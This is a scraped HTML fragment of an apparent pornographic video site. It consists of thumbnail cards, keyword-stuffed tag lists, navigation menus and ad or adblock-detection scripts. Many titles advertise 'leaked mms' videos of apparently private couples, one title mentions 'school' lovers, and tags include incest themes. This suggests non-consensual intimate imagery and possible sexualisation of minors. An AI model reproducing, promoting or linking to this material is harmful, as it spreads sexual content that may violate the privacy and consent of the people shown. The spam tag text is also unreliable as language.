			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=36439 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="36439">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=36439  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="36439">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/18xxx/" title="18xxx" class="tag-item font-size-12">18xxx</a><a href="https://porhubvideo.com/tag/brazzers3x/" title="brazzers3x" class="tag-item font-size-12">brazzers3x</a><a href="https://porhubvideo.com/tag/cum4k/" title="cum4k" class="tag-item font-size-12">cum4k</a><a href="https://porhubvideo.com/tag/eporners/" title="eporners" class="tag-item font-size-12">eporners</a><a href="https://porhubvideo.com/tag/girlxxx/" title="girlxxx" class="tag-item font-size-12">girlxxx</a><a href="https://porhubvideo.com/tag/hd-pron/" title="hd pron" class="tag-item font-size-12">hd pron</a><a href="https://porhubvideo.com/tag/hd-pron-video/" title="hd pron video" class="tag-item font-size-12">hd pron video</a><a href="https://porhubvideo.com/tag/hd-reporn/" title="hd reporn" class="tag-item font-size-12">hd reporn</a><a href="https://porhubvideo.com/tag/hd-sexvideos/" title="hd sexvideos" class="tag-item font-size-12">hd sexvideos</a><a href="https://porhubvideo.com/tag/hd-x-video/" title="hd x video" class="tag-item font-size-12">hd x video</a><a href="https://porhubvideo.com/tag/hd-xnxx/" title="HD xnxx" class="tag-item font-size-12">HD xnxx</a><a href="https://porhubvideo.com/tag/hindi-xx-x-hd/" title="hindi xx x hd" class="tag-item font-size-12">hindi xx x hd</a><a href="https://porhubvideo.com/tag/jav-porn/" title="jav porn" class="tag-item font-size-12">jav porn</a><a href="https://porhubvideo.com/tag/leahgotti/" title="leahgotti" class="tag-item font-size-12">leahgotti</a><a href="https://porhubvideo.com/tag/passion-hd/" title="passion hd" class="tag-item font-size-12">passion hd</a><a href="https://porhubvideo.com/tag/peta-jensen/" title="peta jensen" class="tag-item font-size-12">peta jensen</a><a href="https://porhubvideo.com/tag/pornky/" title="pornky" class="tag-item font-size-12">pornky</a><a href="https://porhubvideo.com/tag/sexvidxxx/" title="sexvidxxx" class="tag-item font-size-12">sexvidxxx</a><a href="https://porhubvideo.com/tag/sunny-leone-hd-video-x/" title="sunny leone hd video x" class="tag-item font-size-12">sunny leone hd video x</a><a href="https://porhubvideo.com/tag/x-hd-video/" title="x hd video" class="tag-item font-size-12">x hd video</a><a href="https://porhubvideo.com/tag/x-mastar-hd/" title="x mastar hd" class="tag-item font-size-12">x mastar hd</a><a href="https://porhubvideo.com/tag/x-nxx-hd-videos/" title="x nxx hd videos" class="tag-item font-size-12">x nxx hd videos</a><a href="https://porhubvideo.com/tag/x-video-hd/" title="x video HD" class="tag-item font-size-12">x video HD</a><a href="https://porhubvideo.com/tag/x-video-hd-com/" title="x video hd com" class="tag-item font-size-12">x video hd com</a><a href="https://porhubvideo.com/tag/xhamster-gay/" title="xhamster gay" class="tag-item font-size-12">xhamster gay</a><a href="https://porhubvideo.com/tag/xvideo-full-hd/" title="xvideo full hd" class="tag-item font-size-12">xvideo full hd</a><a href="https://porhubvideo.com/tag/xx-xvideo-hd/" title="xx xvideo hd" class="tag-item font-size-12">xx xvideo hd</a><a href="https://porhubvideo.com/tag/xxn-x-hd/" title="xxn x hd" class="tag-item font-size-12">xxn x hd</a><a href="https://porhubvideo.com/tag/xxvideo-full-hd/" title="xxvideo full hd" class="tag-item font-size-12">xxvideo full hd</a><a href="https://porhubvideo.com/tag/xxvideos-com-hd/" title="xxvideos com hd" class="tag-item font-size-12">xxvideos com hd</a><a href="https://porhubvideo.com/tag/xxxsexcom/" title="xxxsexcom" class="tag-item font-size-12">xxxsexcom</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/school-lover-couples-fucking-outdoor-xnxx-videos-leaked-mms/" title="School lover couples fucking outdoor xnxx videos leaked mms">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="36445" href="https://porhubvideo.com/school-lover-couples-fucking-outdoor-xnxx-videos-leaked-mms/" title="School lover couples fucking outdoor xnxx videos leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/School-lover-couples-fucking-outdoor-xnxx-videos-leaked-mms.jpg" alt="School lover couples fucking outdoor xnxx videos leaked mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/school-lover-couples-fucking-outdoor-xnxx-videos-leaked-mms/" title="School lover couples fucking outdoor xnxx videos leaked mms">School lover couples fucking outdoor xnxx videos leaked mms</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms/" title="Beautiful hot gf enjoy with bf desi indian xxx video leaked mms">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="36434" href="https://porhubvideo.com/beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms/" title="Beautiful hot gf enjoy with bf desi indian xxx video leaked mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/Beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms.jpg" alt="Beautiful hot gf enjoy with bf desi indian xxx video leaked mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/beautiful-hot-gf-enjoy-with-bf-desi-indian-xxx-video-leaked-mms/" title="Beautiful hot gf enjoy with bf desi indian xxx video leaked mms">Beautiful hot gf enjoy with bf desi indian xxx video leaked mms</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-48999" class="post-item site__col post-48999 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-asian-massage-porn tag-ben-10-xxx tag-best-indian-nude-sites tag-brother-and-sister-xxx tag-english-xxx-video tag-family-therapy-porn tag-hamster-porn tag-hd-xnxx tag-india-bf-india-bf-india-bf tag-india-ka-xx tag-india-xxx-video-com tag-indian-bf-indian-bf tag-indian-bf-sexy-hindi tag-indian-blowjob tag-indian-live-nude-video tag-indian-pakistani-nude tag-indian-tits tag-katrina-kaif-xxx-video tag-momtube tag-nude-indian-hd tag-open-bf-indian tag-pinay-porn tag-porn-vidio tag-porns tag-sanilion-xxx tag-sunny-leone-naked tag-tabooporns tag-top-indian-pornstars tag-x-xx-indians tag-xxx-mom-india tag-xxx-video-indin post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="48999" href="https://porhubvideo.com/very-beautiful-sexy-girl-xxx-video-indin-nude-video-for-bf/" title="Very beautiful sexy girl xxx video indin nude video for bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Very-beautiful-sexy-girl-xxx-video-indin-nude-video-for-bf.jpg" alt="Very beautiful sexy girl xxx video indin nude video for bf"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-sexy-girl-xxx-video-indin-nude-video-for-bf/?video_embed=48999&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-sexy-girl-xxx-video-indin-nude-video-for-bf/" title="Very beautiful sexy girl xxx video indin nude video for bf">Very beautiful sexy girl xxx video indin nude video for bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56066" class="post-item site__col post-56066 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anty-x-videos tag-bangla-x-2020 tag-bangla-xvideo-bangla-xvideo tag-bengali-xvideo-bengali-xvideo tag-bhabhi-x tag-bihari-x-video tag-brother-sister-xvideo tag-desi-xvide tag-disha-patani-x-video tag-funny-xvideos tag-hard-x-videos tag-hot-x-video tag-kashmiri-xvideo tag-mom-son-xvideo tag-notun-x tag-pornhub-xvideos tag-sexy-hot-xvideos tag-shakeela-x-videos tag-step-mom-xvideo tag-sunny-leone-x-xx tag-tarzan-xx-video tag-viral-xvideos tag-web-xvideo tag-x-video-all tag-x-video-hindi-hd tag-x-videos6 tag-xart tag-xvideo-full-hd tag-xvideo-m tag-xvideos-br tag-xvideos-gay-negros post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56066" href="https://porhubvideo.com/lovely-office-girl-xvideos-br-hard-fucking-boss-in-hotel/" title="Lovely office girl xvideos br hard fucking boss in hotel" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Lovely-office-girl-xvideos-br-hard-fucking-boss-in-hotel.jpg" alt="Lovely-office-girl-xvideos-br-hard-fucking-boss-in-hotel.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/lovely-office-girl-xvideos-br-hard-fucking-boss-in-hotel/?video_embed=56066&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/lovely-office-girl-xvideos-br-hard-fucking-boss-in-hotel/" title="Lovely office girl xvideos br hard fucking boss in hotel">Lovely office girl xvideos br hard fucking boss in hotel</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-21144" class="post-item site__col post-21144 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-4kporn tag-anal-hd tag-beeg-sex tag-brazzerssex tag-ceporn tag-eporn tag-faapy tag-fpoxxx tag-full-hd-porn tag-full-hd-porn-movies tag-hd-sexy-movies tag-hd-xnxx tag-hdzog tag-hot-sex-hd tag-joysporn tag-okxxx tag-plusone8 tag-porn4days tag-pornhdin tag-pornktube tag-rexporn tag-sexvideos-hd tag-www-xnxxx-videos tag-x-video-hd tag-xx-videos-full-hd tag-xxx-bf-vedio tag-xxx-video-hd-hot tag-xxxx-hd-videos post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="21144" href="https://porhubvideo.com/x-video-hd-office-colleague-deep-threesome-fuck/" title="x video hd office colleague deep threesome fuck" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/07/x-video-hd-office-colleague-deep-threesome-fuck.jpg" alt="x video hd office colleague deep threesome fuck"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/x-video-hd-office-colleague-deep-threesome-fuck/?video_embed=21144&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/x-video-hd-office-colleague-deep-threesome-fuck/" title="x video hd office colleague deep threesome fuck">x video hd office colleague deep threesome fuck</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-65590" class="post-item site__col post-65590 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-azumi-mizushima-jav tag-bbc-xxx tag-beautiful-xxx tag-best-hd-xvideos tag-bf-xx-x-hd tag-bollywood-porn tag-desi-xxx-full-hd tag-feet-porn-hd tag-full-hd-pon tag-hd-porn-hole tag-hd-xnxx tag-hdanal tag-marathi-xxx-video tag-pinoy-gay-porn tag-porn-best-quality tag-porn00 tag-pornhdin tag-porns tag-sexvido tag-sexvidoshd tag-taboosexhd tag-thumbzilla tag-xhamster-video tag-xnxx-x-videos62 tag-xvideos-free tag-xxx-chudai tag-xxx-full-video tag-xxx-hot-hd tag-xxx-nude-hd tag-xxx-sexy-video-new tag-xxx-video-hd-com post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65590" href="https://porhubvideo.com/horny-latina-babe-porn00-hardcore-deep-fuck-hd/" title="Horny Latina babe porn00 hardcore deep fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Horny-Latina-babe-porn00-hardcore-deep-fuck-HD.jpg" alt="Horny-Latina-babe-porn00-hardcore-deep-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-latina-babe-porn00-hardcore-deep-fuck-hd/?video_embed=65590&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-latina-babe-porn00-hardcore-deep-fuck-hd/" title="Horny Latina babe porn00 hardcore deep fuck HD">Horny Latina babe porn00 hardcore deep fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-38903" class="post-item site__col post-38903 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-x-vido tag-bihari-xxx-video tag-deshi-xxx-videos tag-desi-bhabi-porn tag-desi-hindi-porn tag-desi-hot-xxx tag-desi-mom-xxx tag-desi-porm tag-desi-porn-hub tag-desi-porn-mms tag-desi-porn-movies tag-desi-porn-site tag-desi-xxx-video-hd tag-katrina-kaif-x-video tag-marwadi-xxx-video tag-massage-x-video tag-new-desi-porn tag-new-desi-xxx tag-porn-deshi tag-priyanka-chopra-x-video tag-sasur-bahu-xxx tag-x-hamster-mobile tag-x-hamster-mom tag-x-sunny-leone tag-x-video-bengali tag-x-video-bhojpuri tag-x-video-black tag-x-video-hd-com tag-x-video-mom-son tag-x-video-punjabi tag-x-video-romantic tag-x-videos-mia-khalifa tag-xvideos-milfs tag-xxx-bhabi-video tag-xxx-desi-mms tag-xxx-video-bhabi tag-xxx-x-com post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="38903" href="https://porhubvideo.com/desi-hot-xxx-big-boobs-girl-showing-tits-bf-nude-mms/" title="desi hot xxx big boobs girl showing tits bf nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/08/desi-hot-xxx-big-boobs-girl-showing-tits-bf-nude-mms.jpg" alt="desi hot xxx big boobs girl showing tits bf nude mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-hot-xxx-big-boobs-girl-showing-tits-bf-nude-mms/?video_embed=38903&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-hot-xxx-big-boobs-girl-showing-tits-bf-nude-mms/" title="desi hot xxx big boobs girl showing tits bf nude mms">desi hot xxx big boobs girl showing tits bf nude mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-7128" class="post-item site__col post-7128 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-deep-drill-hd-xnxxx tag-deep-drill-hd-xnxxx-free tag-hd-xnxx tag-hd-xnxxx-free tag-pashto-xnxxx tag-www-xnxxx-vidos-com tag-xnx-free-video tag-xnxx-com-video tag-xnxxx-2 tag-xnxxx-boy tag-xnxxx-com-www tag-xnxxx-free tag-xnxxx-gy tag-xnxxx-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="7128" href="https://porhubvideo.com/friends-gf-too-horny-she-loves-deep-drill-hd-xnxxx-free/" title="Friend&#8217;s GF Too Horny She Loves Deep Drill HD xnxxx free" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/Friends-GF-Too-Horny-She-Loves-Deep-Drill-HD-xnxxx-free.jpg" alt="Friends-GF-Too-Horny-She-Loves-Deep-Drill-HD-xnxxx-free"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/friends-gf-too-horny-she-loves-deep-drill-hd-xnxxx-free/?video_embed=7128&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/friends-gf-too-horny-she-loves-deep-drill-hd-xnxxx-free/" title="Friend&#8217;s GF Too Horny She Loves Deep Drill HD xnxxx free">Friend&#8217;s GF Too Horny She Loves Deep Drill HD xnxxx free</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"My friend horny gf want my big cock for hardcore x nxx hd videos","description":"My friend horny gf want my big cock for hardcore x nxx hd videos","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/07\/My-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos.jpg","uploadDate":"2022-07-06T15:36:06+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2022\/07\/16811.mp4","embedUrl":"https:\/\/porhubvideo.com\/my-friend-horny-gf-want-my-big-cock-for-hardcore-x-nxx-hd-videos\/?video_embed=36439","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
